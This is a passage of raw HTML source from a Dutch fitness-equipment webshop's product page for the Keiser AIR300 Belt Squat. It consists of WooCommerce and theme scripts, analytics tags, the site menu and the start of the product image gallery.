var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","i18n_rating_options":["1 van de 5 sterren","2 van de 5 sterren","3 van de 5 sterren","4 van de 5 sterren","5 van de 5 sterren"],"i18n_product_gallery_trigger_text":"Afbeeldinggalerij in volledig scherm bekijken","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"https:\/\/keiser.nl\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
/* ]]> */
</script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/avia-js.js?ver=5.6.11" id="avia-js-js"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/avia-compat.js?ver=5.6.11" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://keiser.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://keiser.nl/wp-json/wp/v2/product/759" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://keiser.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel="canonical" href="https://keiser.nl/product/air300-belt-squat/" />
<link rel='shortlink' href='https://keiser.nl/?p=759' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://keiser.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkeiser.nl%2Fproduct%2Fair300-belt-squat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://keiser.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkeiser.nl%2Fproduct%2Fair300-belt-squat%2F&#038;format=xml" />
<style>.product .images {position: relative;}</style>			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"TEST Rudolf","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NCFJCFR');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="google-site-verification" content="2RHqdapt6MuhUmXn7rkhQ1SpnLD3qsyJ2BwvlaaCySU" />
<script type="a68b3d7bc5a15b5ac4674580-text/javascript" async src="https://keiser.meeting8sync.nl/"></script>
<script type="a68b3d7bc5a15b5ac4674580-text/javascript"> (function(ss,ex){ window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));}; (function(d,s){ fs=d.getElementsByTagName(s)[0]; function ce(src){ var cs=d.createElement(s); cs.src=src; cs.async=1; fs.parentNode.insertBefore(cs,fs); }; ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js'); })(document,'script'); })('lAxoEaKN6914OYGd'); </script><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Keiser BV RSS2 Feed" href="https://keiser.nl/feed/" />
<link rel="pingback" href="https://keiser.nl/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://keiser.nl/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://keiser.nl/wp-content/uploads/2021/05/keiser-favicon.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>:root{  --wcpasectiontitlesize:14px;   --wcpalabelsize:14px;   --wcpadescsize:13px;   --wcpaerrorsize:13px;   --wcpalabelweight:normal;   --wcpadescweight:normal;   --wcpaborderwidth:1px;   --wcpaborderradius:6px;   --wcpainputheight:45px;   --wcpachecklabelsize:14px;   --wcpacheckborderwidth:1px;   --wcpacheckwidth:20px;   --wcpacheckheight:20px;   --wcpacheckborderradius:4px;   --wcpacheckbuttonradius:5px;   --wcpacheckbuttonborder:2px;   --wcpaqtywidth:100px;   --wcpaqtyheight:45px;   --wcpaqtyradius:6px; }:root{  --wcpasectiontitlecolor:#4A4A4A;   --wcpasectiontitlebg:rgba(238,238,238,0.28);   --wcpalinecolor:#Bebebe;   --wcpabuttoncolor:#3340d3;   --wcpalabelcolor:#424242;   --wcpadesccolor:#797979;   --wcpabordercolor:#c6d0e9;   --wcpabordercolorfocus:#3561f3;   --wcpainputbgcolor:#FFFFFF;   --wcpainputcolor:#5d5d5d;   --wcpachecklabelcolor:#4a4a4a;   --wcpacheckbgcolor:#3340d3;   --wcpacheckbordercolor:#B9CBE3;   --wcpachecktickcolor:#ffffff;   --wcparadiobgcolor:#3340d3;   --wcparadiobordercolor:#B9CBE3;   --wcparadioselbordercolor:#3340d3;   --wcpabuttontextcolor:#ffffff;   --wcpaerrorcolor:#F55050;   --wcpacheckbuttoncolor:#CAE2F9;   --wcpacheckbuttonbordercolor:#EEEEEE;   --wcpacheckbuttonselectioncolor:#CECECE;   --wcpaimageselectionoutline:#3340d3;   --wcpaimagetickbg:#2649FF;   --wcpaimagetickcolor:#FFFFFF;   --wcpaimagetickborder:#FFFFFF;   --wcpaimagemagnifierbg:#2649FF;   --wcpaimagemagnifiercolor:#ffffff;   --wcpaimagemagnifierborder:#FFFFFF;   --wcpaimageselectionshadow:rgba(0,0,0,0.25);   --wcpachecktogglebg:#CAE2F9;   --wcpachecktogglecirclecolor:#FFFFFF;   --wcpachecktogglebgactive:#BADA55;   --wcpaqtybuttoncolor:#EEEEEE;   --wcpaqtybuttonhovercolor:#DDDDDD;   --wcpaqtybuttontextcolor:#424242; }:root{  --wcpaleftlabelwidth:120px; }</style>		<style type="text/css" id="wp-custom-css">
			.select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #fff;
  line-height: 28px;
}
.language a {
  background: transparent !important;
}
.language li {
  margin-left: 0 !important;
  background: white !important;
}
.language ul {width:auto}		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.6.11
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:512-PU:72-PLA:28
WP:6.8.1
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:26
-->
</head>

<body id="top" class="wp-singular product-template-default single single-product postid-759 wp-custom-logo wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric helvetica neue-websave helvetica_neue  theme-enfold woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30 product" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NCFJCFR" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color dark_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking_disabled av_header_stretch av_mobile_menu_phone av_header_transparency av_header_searchicon_disabled av_header_unstick_top_disabled av_minimal_header av_minimal_header_shadow av_bottom_nav_disabled  av_header_border_disabled' data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='is toegevoegd aan de winkelwagen'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://keiser.nl/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Winkelwagen</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://keiser.nl/' class='' aria-label='1(4)' title='1(4)'><img src="https://keiser.nl/wp-content/uploads/2021/09/14.png" srcset="https://keiser.nl/wp-content/uploads/2021/09/14.png 6000w, https://keiser.nl/wp-content/uploads/2021/09/14-300x83.png 300w, https://keiser.nl/wp-content/uploads/2021/09/14-1030x284.png 1030w, https://keiser.nl/wp-content/uploads/2021/09/14-768x212.png 768w, https://keiser.nl/wp-content/uploads/2021/09/14-1536x423.png 1536w, https://keiser.nl/wp-content/uploads/2021/09/14-2048x565.png 2048w, https://keiser.nl/wp-content/uploads/2021/09/14-1500x414.png 1500w, https://keiser.nl/wp-content/uploads/2021/09/14-705x194.png 705w, https://keiser.nl/wp-content/uploads/2021/09/14-600x165.png 600w" sizes="(max-width: 6000px) 100vw, 6000px" height="100" width="300" alt='Keiser BV' title='1(4)' /></a></span><nav class='main_menu' data-selectname='Selecteer een pagina'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="https://keiser.nl/jouw-trainingsruimte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Jouw trainingsruimte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/jouw-trainingsruimte/personal-training/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Personal training</span></a></li>
	<li role="menuitem" id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/jouw-trainingsruimte/fysiotherapie-apparatuur/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fysiotherapie</span></a></li>
	<li role="menuitem" id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/jouw-trainingsruimte/topsport/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Topsport</span></a></li>
	<li role="menuitem" id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/jouw-trainingsruimte/fitnessclubs/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fitnessclubs</span></a></li>
	<li role="menuitem" id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/jouw-trainingsruimte/senior-fitness/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Senior fitness</span></a></li>
	<li role="menuitem" id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/jouw-trainingsruimte/overheid/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Overheid</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://keiser.nl/producten/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Producten</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/producten/functional-training/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Keiser Functional Training</span></a></li>
	<li role="menuitem" id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/producten/cardio/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Keiser Cardio</span></a></li>
	<li role="menuitem" id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/producten/strength/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Keiser Strength</span></a></li>
	<li role="menuitem" id="menu-item-4360" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/producten/keiser-accessories/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Keiser Accessories</span></a></li>
	<li role="menuitem" id="menu-item-4859" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Iron Neck" href="https://keiser.nl/product/iron-neck-3-0-pro/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Iron Neck</span></a></li>
	<li role="menuitem" id="menu-item-3196" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/exxentric/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Exxentric</span></a></li>
	<li role="menuitem" id="menu-item-5006" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/whats-that-strap/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">What’s That Strap</span></a></li>
	<li role="menuitem" id="menu-item-3054" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/stride/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Stride</span></a></li>
	<li role="menuitem" id="menu-item-2790" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/wesseling-behandelbanken/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Wesseling behandeltafels</span></a></li>
	<li role="menuitem" id="menu-item-5665" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://keiser.nl/product/uvida/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">uVida</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-7033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://keiser.nl/a400-display/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">A400 Machines</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-4161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://keiser.nl/keiser-academy/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Keiser Academy</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://keiser.nl/projecten/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Projecten</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://keiser.nl/actueel/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Actueel</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-3037" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/actueel/events/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Events</span></a></li>
	<li role="menuitem" id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/actueel/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span></a></li>
	<li role="menuitem" id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/actueel/nieuws/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Nieuws</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://keiser.nl/service/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Service</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-2052" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/service/faq-service/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">FAQ Service</span></a></li>
	<li role="menuitem" id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/service/product-sheets/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Product sheets</span></a></li>
	<li role="menuitem" id="menu-item-1250" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/service/brochures/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Brochures</span></a></li>
	<li role="menuitem" id="menu-item-2795" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/service/keiser-exercises/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Keiser exercises</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page av-menu-button av-menu-button-colored menu-item-top-level menu-item-top-level-8"><a href="https://keiser.nl/afspraak/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-4695" class="language menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-9"><a href="https://keiser.nl/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-4696" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://keiserdeutschland.de" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"></span></a></li>
	<li role="menuitem" id="menu-item-4697" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://keiser.lu" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"></span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div id='product-block'  class='avia-section av-vw71b-4bc34291f400516b91d63bfd8ff5f5e1 main_color avia-section-default avia-no-border-styling  avia-builder-el-0  el_before_av_section  avia-builder-el-first  avia-full-contain avia-bg-style-scroll container_wrap fullsize'  data-section-bg-repeat='contain'><div class='container av-section-cont-open' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-759'><div class='entry-content-wrapper clearfix'>
<section  class='av_textblock_section av-kp6m9wou-3fc5e69f75ac33c802f912de84f8a60f '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock breadcrumb'  itemprop="text" ><p><a href="https://keiser.nl/producten/" data-wplink-url-error="true">Producten</a> > Strength</p>
</div></section>
<div  class='flex_column av-qlztb-1bcfde1b8cd4baa15f7bf02f5029fbf2 av_one_half  avia-builder-el-2  el_after_av_textblock  el_before_av_one_half  first flex_column_div av-zero-column-padding  column-top-margin'     ><div  class='avia-gallery av-kp6m0wos-36176a7854dee107a4fe704e200bf0c7 avia_animate_when_visible  avia-builder-el-3  avia-builder-el-no-sibling  avia_lazyload av-slideshow-ui av-loop-manual-endless av-control-hidden av-navigate-arrows av-navigate-dots hover-effect av-control-hidden avia-gallery-animate avia-gallery-1'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><meta itemprop="contentURL" content="https://keiser.nl/product/air300-belt-squat/"><a class='avia-gallery-big fakeLightbox lightbox avia-gallery-big-crop-thumb ' href="https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond.png" data-srcset="https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond.png 1000w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-300x300.png 300w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-80x80.png 80w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-768x768.png 768w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-36x36.png 36w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-180x180.png 180w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-705x705.png 705w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-100x100.png 100w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-600x600.png 600w" data-sizes="(max-width: 1000px) 100vw, 1000px"  data-onclick='1' title='' ><span class='avia-gallery-big-inner'  itemprop="thumbnailUrl" ><img decoding="async" fetchpriority="high" class="wp-image-1471 avia-img-lazy-loading-not-1471"  width="1000" height="1000" src="https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond.png" title='A300 Belt Squat met witte achtergrond' alt='' srcset="https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond.png 1000w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-300x300.png 300w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-80x80.png 80w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-768x768.png 768w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-36x36.png 36w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-180x180.png 180w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-705x705.png 705w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-100x100.png 100w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-600x600.png 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></span></a><div class='avia-gallery-thumb'><a href="https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond.png" data-srcset="https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond.png 1000w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-300x300.png 300w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-80x80.png 80w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-768x768.png 768w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-36x36.png 36w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-180x180.png 180w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-705x705.png 705w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-100x100.png 100w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-600x600.png 600w" data-sizes="(max-width: 1000px) 100vw, 1000px" data-rel='gallery-1' data-prev-img='https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond.png' class='first_thumb lightbox ' data-onclick='1' title=''  itemprop="thumbnailUrl"  ><img decoding="async" fetchpriority="high" class="wp-image-1471 avia-img-lazy-loading-not-1471"   src="https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond.png" width="1000" height="1000"  title='A300 Belt Squat met witte achtergrond' alt='' srcset="https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond.png 1000w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-300x300.png 300w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-80x80.png 80w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-768x768.png 768w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-36x36.png 36w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-180x180.png 180w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-705x705.png 705w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-100x100.png 100w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-600x600.png 600w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class='big-prev-fake'><img decoding="async" loading="lazy" class="wp-image-1471 avia-img-lazy-loading-1471"  width="1000" height="1000" src="https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond.png" title='A300 Belt Squat met witte achtergrond' alt='' srcset="https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond.png 1000w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-300x300.png 300w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-80x80.png 80w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-768x768.png 768w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-36x36.png 36w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-180x180.png 180w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-705x705.png 705w, https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-100x100.png 100w, 